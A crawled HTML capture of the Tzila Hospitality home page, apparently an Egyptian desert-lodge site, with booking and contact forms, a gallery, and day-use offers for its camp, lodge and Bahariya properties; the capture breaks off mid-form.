

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tzila.com/?bxmke/e2544563&id=23040
body_size: 8842
content:
<!DOCTYPE html>
<html lang="en">

<head>

    <title>Tzila - Home Page</title>
    <meta charset="utf-8">
    <meta charset="utf-8">
    <meta name="keywords" content="Booking, Hotel, Tzila">
    <meta name="description" content="Tzila">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.0/css/all.min.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css"
        href="https://cdn.jsdelivr.net/npm/pixeden-stroke-7-icon@1.2.3/pe-icon-7-stroke/dist/pe-icon-7-stroke.min.css" />


    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css"
        integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet"
        href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css"
        integrity="sha512-sMXtMNL1zRzolHYKEujM2AqCLUR9F2C4/05cdbxjjLSRvMQIciEPCQZo++nk7go3BtSuK9kfa/s+a4f4i5pLkw=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />

        <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.css" />


    <link rel="stylesheet" type="text/css" href="https://tzila.com/assets/css/style.css">
    <style>
        label.error {
            color: red;
            /* background-color: #acf; */
        }
    </style>
</head>

<body>


    <div class="desktop-menu">
        <nav class="navbar navbar-expand-sm navbar-dark fixed-top navi flex-column" id="navbar">

    <div class="navline2 w-100">
        <div class="container-fluid align-items-start">
            <a class="navbar-brand" href="https://tzila.com">
                <img src="https://tzila.com/assets/images/hospitality-logo.svg" class="tzila-logo" />
            </a>

            <ul class="navbar-nav ml-auto">
                <li class="nav-item mb-1">
                    <a class="nav-link mx-5 position-relative" href="#">
                        <button class="nav-btn d-md-block d-none book-btn">Book Now</button>
                        <div class="book-btn-expand">
                                                        <form action="https://tzila.com/booking" method="POST" id="booking_form">
                                <input type="hidden" name="_token" value="JNIe7TcZQpDVMYrzN2cXxAD9d5zRtPqcIYbUNWZN">                                <div class="input-group mb-4">
                                    <div class="select location-select w-100">
                                        <select data-btn-class="btn-danger btn-block" size="1" name="destination"
                                            required class="selectpicker form-control nav-selection-bar pr-3"
                                            id="destination" placeholder="Choose Your Destination" data-width="fit">
                                            <div class="optionList">
                                                <option disabled="true" selected="true">Choose Your Destination
                                                </option>
                                                <option value="tzila_bahariya">Tzila Bahariya</option>
                                                <option value="tzila_camp">Tzila Camp</option>
                                                <option value="tzila_lodge">Tzila Lodge</option>
                                            </div>
                                                                                    </select>
                                    </div>
                                </div>
                                <div class="input-group mr-2 mb-4">
                                    <div class="select calendar-select w-100">
                                        
                                        <input class="form-control nav-selection-bar date-input input from"
                                            type="text" required placeholder="Check In - Out" name="from" id="from"
                                            required />
                                           
                                    </div>
                                </div>
                                <div class="input-group mr-2 mb-4">

                                    <div class="select calendar-select w-100">

                                        <input class="form-control nav-selection-bar date-input input to" type="text"
                                            required placeholder="Check In - Out" name="to" required />
                                    </div>
                                </div>
                                
                                  <div>
                                  <div class="number page-counter d-flex justify-content-between align-items-center mb-2">
                                    <label><i class="fas fa-bed"></i> Guests</label>
                                    <div>
                                      <div class="d-flex justify-content-between align-items-center mb-2">
                                        <i class="fas fa-male guest-icon"></i>
                                         <span class="mr-2 guest-type">Adult</span>
                                        <div>
                                          <span class="minus"><i class="fas fa-caret-left"></i></span>
                                          <input type="text" value="0" name="adults_number" required/>
                                          <span class="plus"><i class="fas fa-caret-right"></i></span>
                                        </div>
                                      </div>
                                      <div class="d-flex justify-content-between align-items-center">
                                        <i class="fas fa-child guest-icon"></i>
                                        <span class="mr-2 guest-type">Kid</span>
                                        <div>
                                          <span class="minus"><i class="fas fa-caret-left"></i></span>
                                          <input type="text" value="0" name="children" required/>
                                          <span class="plus"><i class="fas fa-caret-right"></i></span>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                  </div>
                                  <div class="errorTxt"></div>
                                <button type="submit" class="side-blue-btn2 mt-5" id="booking_submit">Submit</button>
                            </form>
                        </div>
                    </a>
                </li>
                <li class="nav-item">
                    <div class="menu">
                        <span></span>
                    </div>
                    <nav class="mobile-nav" id="mobileNav">
                        <img src="https://tzila.com/assets/images/Hospitality.png" class="tzila-innerLogo" />
                        <ul class="main">
                            <li class="nav-item">
                                <a class="nav-link active" href="https://tzila.com">Home</a>
                            </li>
                            <li class="nav-item dropdown nav-drop">
                                <a class="nav-link" id="navbarDropdown" role="button" data-toggle="dropdown"
                                    aria-haspopup="true" aria-expanded="false">
                                    Our Facilities <i class="fas fa-chevron-right"></i>
                                </a>
                                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                                    <a class="dropdown-item" href="https://tzila.com/tzila-bahareya">Tzila Bahariya</a>
                                    <a class="dropdown-item" href="https://tzila.com/tzila-lodge">Tzila Lodge</a>
                                    <a class="dropdown-item" href="https://tzila.com/tzila-camp">Tzila Camp</a>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/who-we-are">Our Story</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/our-impact">Our Impact</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/offers">Offers</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/saharina-activities">Activities</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/events">Events</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/gallery">Gallery</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/contact-us">Contact Us</a>
                            </li>
                        </ul>
                        <button class="mobile-nav-btn d-md-none d-block" data-toggle="modal" data-target="#mobBookingModal">Book Now</button>
                        

                    </nav>
                    
                    <div class="overlay" id="cboxOverlay"></div>
                    <!-- </a> -->
                </li>

            </ul>
            

        </div>
    </div>
</nav>

<div class="modal fade nav-modal-form" id="mobBookingModal" tabindex="-1" role="dialog" aria-labelledby="mobBookingModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
        <div class="modal-header">
            <h5 class="modal-title" id="exampleModalLongTitle">Book Now</h5>
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
            </button>
        </div>
        <div class="modal-body">
            <div>
                                <form action="https://tzila.com/booking" method="POST" id="booking_form">
                    <input type="hidden" name="_token" value="JNIe7TcZQpDVMYrzN2cXxAD9d5zRtPqcIYbUNWZN">                    <div class="input-group mb-4">
                        <div class="select location-select w-100">
                            <select data-btn-class="btn-danger btn-block" size="1" name="destination"
                                required class="selectpicker form-control nav-selection-bar pr-3"
                                id="destination" placeholder="Choose Your Destination" data-width="fit">
                                <div class="optionList">
                                    <option disabled="true" selected="true">Choose Your Destination
                                    </option>
                                    <option value="tzila_bahariya">Tzila Bahariya</option>
                                    <option value="tzila_camp">Tzila Camp</option>
                                    <option value="tzila_lodge">Tzila Lodge</option>
                                </div>
                                                            </select>
                        </div>
                    </div>
                    <div class="input-group mr-2 mb-4">
                        <div class="select calendar-select w-100">
                            
                            <input class="form-control nav-selection-bar date-input input from"
                                type="text" required placeholder="Check In - Out" name="from" id="from"
                                required />
                                
                        </div>
                    </div>
                    <div class="input-group mr-2 mb-4">

                        <div class="select calendar-select w-100">

                            <input class="form-control nav-selection-bar date-input input to" type="text"
                                required placeholder="Check In - Out" name="to" required />
                        </div>
                    </div>
                    
                        <div>
                        <div class="number page-counter d-flex justify-content-between align-items-center mb-2">
                        <label><i class="fas fa-bed"></i> Guests</label>
                        <div>
                            <div class="d-flex justify-content-between align-items-center mb-2">
                            <i class="fas fa-male guest-icon"></i>
                                <span class="mr-2 guest-type">Adult</span>
                            <div>
                                <span class="minus"><i class="fas fa-caret-left"></i></span>
                                <input type="text" value="0" name="adults_number" required/>
                                <span class="plus"><i class="fas fa-caret-right"></i></span>
                            </div>
                            </div>
                            <div class="d-flex justify-content-between align-items-center">
                            <i class="fas fa-child guest-icon"></i>
                            <span class="mr-2 guest-type">Kid</span>
                            <div>
                                <span class="minus"><i class="fas fa-caret-left"></i></span>
                                <input type="text" value="0" name="children" required/>
                                <span class="plus"><i class="fas fa-caret-right"></i></span>
                            </div>
                            </div>
                        </div>
                        </div>
                        </div>
                        <div class="errorTxt"></div>
                    <button type="submit" class="side-blue-btn2 mt-5" id="booking_submit">Submit</button>
                </form>
            </div>
        </div>
        </div>
    </div>
</div>
    </div>

    
    <main>
            <div id="carouselExampleControls" data-ride="carousel" class="carousel slide head-slider" data-interval="2000">
        <div class="carousel-inner">

                            <div class="carousel-item active">
                    <a href="https://tzila.com/tzila-bahareya">
                        <div class="overlay-gradient">
                            <img class="d-block w-100 sliderImg" src="https://tzila.com/storage/home-banners/July2025/4xGdVYnrm8OYrFTTwRlL.jpg" alt="Slide">
                        </div>

                    </a>
                </div>
                            <div class="carousel-item ">
                    <a href="https://tzila.com/tzila-bahareya">
                        <div class="overlay-gradient">
                            <img class="d-block w-100 sliderImg" src="https://tzila.com/storage/home-banners/December2022/bZ1rkqU6TKLl73JtrtfH.png" alt="Slide">
                        </div>

                    </a>
                </div>
                            <div class="carousel-item ">
                    <a href="https://tzila.com/tzila-bahareya">
                        <div class="overlay-gradient">
                            <img class="d-block w-100 sliderImg" src="https://tzila.com/storage/home-banners/May2024/FN1cGzaDmqtwkkNyujXM.jpg" alt="Slide">
                        </div>

                    </a>
                </div>
                            <div class="carousel-item ">
                    <a href="https://tzila.com/tzila-bahareya">
                        <div class="overlay-gradient">
                            <img class="d-block w-100 sliderImg" src="https://tzila.com/storage/home-banners/December2024/4vAwzvS19kW533RMotxg.jpg" alt="Slide">
                        </div>

                    </a>
                </div>
            
        </div>
        <a class="carousel-control-prev gold-arrow" href="#carouselExampleControls" role="button" data-slide="prev">
            <span class="slider-arrow" aria-hidden="true">&#x27F5;</span>
            <span class="sr-only">Previous</span>
        </a>
        <a class="carousel-control-next gold-arrow" href="#carouselExampleControls" role="button" data-slide="next">
            <span class="slider-arrow" aria-hidden="true">&#x27F6;</span>
            <span class="sr-only">Next</span>
        </a>
    </div>
    <div class="section-space-top-100">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center">
                    <img src="https://tzila.com/assets/images/pyramids-icon.svg" class="pattern-icon mb-4" />
                </div>
            </div>
            <div class="row">
                <div class="col-md-6 offset-md-3 text-center">
                    <p class="dark-blue-text side-subtitle-darkBlue">Reconnect With Nature</p>
                </div>
            </div>
            <div class="row">
                <div class="col-md-6 offset-md-3 text-center">
                    <p class="dark-blue-text page-info">An exclusive and serene getaway awaits you at Tzila Hospitality, where <b style="font-family: 'bold';">nature meets authenticity and simplicity</b>. Beautifully set in Fayoum and Wahat Oasis within the western desert. Tzila beholds mesmerizing views of its surrounding.</p>
                </div>
            </div>
            <div class="row">
                <div class="col-md-12 text-center">
                    <img src="https://tzila.com/assets/images/pyramids-icon.svg" class="reverse-pattern" />
                </div>
            </div>
        </div>
    </div>
    
            <div class="container-fluid mr-0 pr-0">
            <div class="section-space-top-100">
                <div class="row justify-content-center align-items-center mr-0">
                    <div class="col-md-5 offset-md-1 mobile-spacing">
                        <p class="side-double-line-blue side-title-darkBlue">Tzila <span
                                class="side-title-lightBlue">Bahariya</span></p>
                        <p class="medium-blue-text">This exquisite place will introduce you to geographical, geological, and historical sites throughout the Bahariya
Oasis while making you feel at home in a local paradise. Tzila Bahariya is an
ecologically-friendly travel destination that embraces the local heritage. Its large large area gives it a versatility ideal to host retreats, while still embracing the serenity the inidividual client will enjoy.</p>
                        <a href="https://tzila.com/tzila-bahareya"><button class="side-blue-btn my-3 animated-btn">Explore
                                <span class="animated-arrow">&#8594;</span></button></a>

                    </div>
                    <div class="col-md-5 offset-md-1 pr-md-0 mr-md-0">
                        <img src="https://tzila.com/storage/home/November2022/iBgeKSXhklHEmu6483QF.jpg" class="side-img w-100" />
                    </div>
                </div>
            </div>
        </div>
        
            <div class="section-space-top-100">
            <div class="container-fluid ml-0 pl-0">

                <div class="row align-items-center ml-0">
                    <div class="col-md-6 mobile-side mobile-spacing">
                        <p class="side-double-line-green side-title-darkBlue">Tzila <span
                                class="side-title-green">Lodge</span>
                        </p>
                        <p class="medium-blue-text">Whether you’re escaping the busy life, looking for something different or simply uncovering
the beauty of Fayoum, Tzila Lodge is the ideal base for your locally influenced journey.</p>
                        <a href="https://tzila.com/tzila-lodge"><button class="side-green-btn my-3 animated-btn">Explore
                                <span class="animated-arrow">&#8594;</span></button></a>
                    </div>
                    <div class="col-md-5 offset-md-1 pl-md-0 ml-md-0">
                        <img src="https://tzila.com/storage/home/December2024/CzdTjvbAgi9RAjQOeOGH.jpg" class="side-img w-100" />
                    </div>
                    <div class="col-md-5 offset-md-1 desktop-side">
                        <p class="side-double-line-green side-title-darkBlue">Tzila <span
                                class="side-title-green">Lodge</span>
                        </p>
                        <p class="medium-blue-text">Whether you’re escaping the busy life, looking for something different or simply uncovering
the beauty of Fayoum, Tzila Lodge is the ideal base for your locally influenced journey.</p>
                        <a href="https://tzila.com/tzila-lodge"><button class="side-green-btn my-3 animated-btn">Explore
                                <span class="animated-arrow">&#8594;</span></button></a>
                    </div>

                </div>
            </div>
        </div>
                <div class="container-fluid mr-0 pr-0">
            <div class="section-space-top-100">
                <div class="row justify-content-center align-items-center mr-0">
                    <div class="col-md-5 offset-md-1 mobile-spacing">
                        <p class="side-double-line-gold side-title-darkBlue">Tzila <span class="side-title-gold">Camp</span>
                        </p>
                        <p class="medium-blue-text">For those looking for the ultimate desert experience, Tzila Camp’s quiet and idyllic scenery
make this spot the perfect place for those wanting to escape the busy city life, light and
noise pollution to embrace nature and simply unwind.</p>
                        <a href="https://tzila.com/tzila-camp"><button class="side-gold-btn my-3 animated-btn">Explore
                                <span class="animated-arrow">&#8594;</span></button></a>
                    </div>
                    <div class="col-md-5 offset-md-1 pr-md-0">
                        <img src="https://tzila.com/storage/home/December2024/dMxeS26IfA0cUC3eIlvl.jpg" class="side-img w-100" />
                    </div>
                </div>
            </div>
    

    </div>
    


    <div class="section-space-top-100">

        <div class="container">
            <div class="row justify-content-between align-items-center">
                <div class="col-md-12 text-center">
                    <p class="side-subtitle-darkBlue">Our Gallery</p>
                </div>
            </div>
            <div class="row mb-5">
                <div class="col-md-12 text-center">
                    <img src="https://tzila.com/assets/images/pyramids-icon.svg" class="reverse-pattern" />
                </div>
            </div>

        </div>
        <div class="owl-carousel owl-theme gallery-carousel">
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/jbCDyTsOoIzWohpKwq8D.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/3VsY8ohl5bbcDr6HXjBV.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/C4gQcYOThwwdslaGjdHd.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/8TmQGQ9MRf3dVAS0lz7f.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/VfyCGpu2XRo3je04iiV8.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/rDiKmnjvlr7PZYZjrRJG.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/N5dfZag6gRZVP93esD1j.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/rhcmDH3b8q7zbpVF6h0r.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/fno7zbv0PIbI3GJQIFQq.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/JHyyn1ZSfpPGZzEYuup9.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/L8rj7LG7y2Uokp8yXKQ2.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/p8wsqEWa1d3w66tUYN7d.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/EhOmWEMdf3K7ZycJd1mp.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/93zGpNV73WD2GP6wlDeJ.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/ETocsEB78yuJJfh3Yc1y.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/FSHwVYdkMpms9qPw6VcY.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/eqqfJCIAfJyKGWyTgA3D.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/4vH5fXCrSQ5tgJii20Sm.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/5j5RLYPRaDTtxM0WEfZK.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/dmAwbCvRcI25S8N1S8K1.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/qY0M5BIs1MUOOmn88L02.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/XmJkCOT2u2j1ZjPczQyi.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/c9JfQP5VkOHz4mdcpkuw.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/h1pACnJhsxbKz3jnzerJ.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/1rYvpKRnTQM9H9nvENgG.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/J2pF5sAci0J0MES1ngaO.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/gfhPpIrIaMuGKcO1kAby.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/kr7LC9qrjD1xMnsEcOxR.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/yu79oNr6zE4XODCBIqjj.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/zWTpvEnRsCsM0k5dRzx8.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/4W2gSx1Qc5J8OfE6L0ZQ.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/VPv196dmwrfMCYSVIXBS.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/wLvF0lh3GlgVjbSVKcMc.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/2EcAy83Cu5jtNQcOR4rj.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/sfWflHDuiGptueTuvBzW.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/zqmcI9kUUcDZwQ39OrIs.jpg" />
                </div>
                    </div>


    </div>


    <div class="section-space-yaxis-100">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center">
                    <p class="side-subtitle-darkBlue">Offers</p>
                </div>
            </div>
            <div class="row mb-5">
                <div class="col-md-12 text-center">
                    <img src="https://tzila.com/assets/images/pyramids-icon.svg" class="reverse-pattern" />
                </div>
            </div>
            <div class="row mb-5">
                <div class="col-md-6 offset-md-3 text-center">
                    <p class="dark-blue-text page-info">Tune in for our latest offers and packages</p>
                </div>
            </div>
            <div class="row">
                <div class="col-10 offset-1">
                    <div class="owl-carousel owl-theme offers-carousel">
                                                    <div class="item" data-toggle="modal" data-target="#offerModal_27">
                                <img src="https://tzila.com/storage/offers/October2025/XdbeHuMKVAORX94Jlmve.jpeg" class="owl-slide-img">
                                <div class="offer-caption">
                                    <p class="offer-info dark-blue-text">Day use</p>
                                                                            <p class="offer-info gold-text">Camp</p>
                                                                        <a class="caption-link">View Offer
                                        &#x27F6;</a>
                                </div>
                            </div>
                           
                                                    <div class="item" data-toggle="modal" data-target="#offerModal_26">
                                <img src="https://tzila.com/storage/offers/October2025/g5B2ScJEh17MdmDHwdsY.jpg" class="owl-slide-img">
                                <div class="offer-caption">
                                    <p class="offer-info dark-blue-text">Day use</p>
                                                                            <p class="offer-info light-blue-text">Bahariya</p>
                                                                        <a class="caption-link">View Offer
                                        &#x27F6;</a>
                                </div>
                            </div>
                           
                                                    <div class="item" data-toggle="modal" data-target="#offerModal_18">
                                <img src="https://tzila.com/storage/offers/December2024/s6c8IhTnQgmLcITEHXTe.jpg" class="owl-slide-img">
                                <div class="offer-caption">
                                    <p class="offer-info dark-blue-text">Day Use + Room</p>
                                                                            <p class="offer-info green-text">Lodge</p>
                                                                        <a class="caption-link">View Offer
                                        &#x27F6;</a>
                                </div>
                            </div>
                           
                                            </div>
                </div>
                                    <div class="modal fade" id="offerModal_27" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content modal-card">
                                <div class="modal-body">
                                    <div class="row">
                                        <div class="col-12">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true">X</span>
                                        </button>
                                        </div>
                                    </div>
                                    <div class="modal-content-info">
                                        <p class="slide-title">Day use</p>
                                        <p class="mid-text">Enjoy a full day at the campsite with breakfast or a hot meal, customized check-in and check-out times, a campfire, and sandboarding. Tent access is subject to availability and accommodates 2 to 5 guests.</p>
                                        <p class="mid-text">                                              <p class="mb-0 mt-auto"><span class="font-weight-bold">Week Day-</span>
                                                700
                                                EGP/
                                                PP</p>
                                            <p><span class="font-weight-bold">Week End-</span>
                                                850
                                                EGP/ PP</p>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="modal fade" id="offerModal_26" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content modal-card">
                                <div class="modal-body">
                                    <div class="row">
                                        <div class="col-12">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true">X</span>
                                        </button>
                                        </div>
                                    </div>
                                    <div class="modal-content-info">
                                        <p class="slide-title">Day use</p>
                                        <p class="mid-text">Enjoy full-day access to the pool, common areas, and one meal, with flexible check-in and check-out times. Room access is available at an additional charge and subject to availability.</p>
                                        <p class="mid-text">                                              <p class="mb-0 mt-auto"><span class="font-weight-bold">Week Day-</span>
                                                1000
                                                EGP/
                                                PP</p>
                                            <p><span class="font-weight-bold">Week End-</span>
                                                1000
                                                EGP/ PP</p>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="modal fade" id="offerModal_18" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content modal-card">
                                <div class="modal-body">
                                    <div class="row">
                                        <div class="col-12">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true">X</span>
                                        </button>
                                        </div>
                                    </div>
                                    <div class="modal-content-info">
                                        <p class="slide-title">Day Use + Room</p>
                                        <p class="mid-text">Relax your body &amp; soul. At Tzila Lodge you can enjoy full day use of the pool, common area, a hot meal along with a room that can fit from 2-5 people.


(Rooms are subject to availability)</p>
                                        <p class="mid-text">                                              <p class="mb-0 mt-auto"><span class="font-weight-bold">Week Day-</span>
                                                1600
                                                EGP/
                                                PP</p>
                                            <p><span class="font-weight-bold">Week End-</span>
                                                2000
                                                EGP/ PP</p>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>

    <div class="contact-section d-flex align-items-center" style="background-image: url(https://tzila.com/assets/images/Layer2.svg);">
    <div class="container">
    <div class="row align-items-center">
        <div class="col-md-6 text-center p-4">
            <p class="mid-title medium-dark-blue-text">Stay Connected</p>
            <p class="mid-text medium-dark-blue-text mb-0">Join our adventure by getting notified with our latest
                updates and events through our newsletter</p>
        </div>

        <div class="col-md-6">
                        <form action="https://tzila.com/contact" method="POST" class="contact-form my-3 mt-5" id="contact-form">
                <input type="hidden" name="_token" value="JNIe7TcZQpDVMYrzN2cXxAD9d5zRtPqcIYbUNWZN">                <div class="row mb-2">
                    <div class="col">
                        <label class="medium-dark-blue-text">First Name</label>
                        <input type="text" class="form-control" id="fname" placeholder="Enter Your First Name..."
                             name="first_name" required>
                    </div>
                    <div class="col">
                        <label class="medium-dark-blue-text">Last Name</label>
                        <input type="text" class="form-control" id="lname" placeholder="Enter Your Last Name..."
                             name="last_name" required>
                    </div>
                </div>
                <div class="row mb-2">
                    <div class="col">
                        <label class="medium-dark-blue-text">Email Address</label>
                        <input type="email" class="form-control" id="email"
                            placeholder="Enter Your Email Address..." name="email" name="email" required>
                    </div>
                    <div class="col">
                        <label class="medium-dark-blue-text">Mobile Number</label>
                        <input type="text" class="form-control" id="mobile"
                            placeholder="Enter Your Mobile Number..." name="mobile" name="mobile" required>
                    </div>
                </div>
                <div class="row mb-2">
                    <div class="col-md-6">
                        <label class="medium-dark-blue-text">Which Tzila?</label>
                        <div class="contact-select">
                          <select data-btn-class="btn-danger btn-block" name="type" required class="form-control contact-selection-bar" id="destination" placeholder="Enter Tzila Location">
                            <option disabled="true" selected="true"></option>
                            <option>Tzila Bahariya</option>
                            <option>Tzila Camp</option>
                            <option>Tzila Lodge</option>
                          </select>
                        </div>
                    </div>
                    <div class="col-md-6">
                        <label class="medium-dark-blue-text page-info">Subject</label>
                        <div class="contact-select">
                          <select data-btn-class="btn-danger btn-block"  name="subject" required class="form-control contact-selection-bar" id="destination" placeholder="Enter Tzila Location">
                            <option disabled="true" selected="true"></option>
                            <option value="Reservation">Reservation</option>
                            <option value="Activities">Activities</option>
                            <option value="Feedback">Feedback</option>
                            <option value="Complain">Complain</option>
                            <option value="Special Requests & Events">Special Requests & Events</option>
                          </select>
                        </div>
                    </div>
            </div>
            <div class="row mb-2">
              <div class="col">
                <label class="medium-dark-blue-text">What is your inquiry?</label>
                <textarea class="form-control" rows="5" id="comment" name="massage" required placeholder=""></textarea>
              </div>
            </div>


                <div class="row mb-2 my-5">
                    <div class="col text-center">
                        <button class="mid-dark-blue-btn g-recaptcha" 
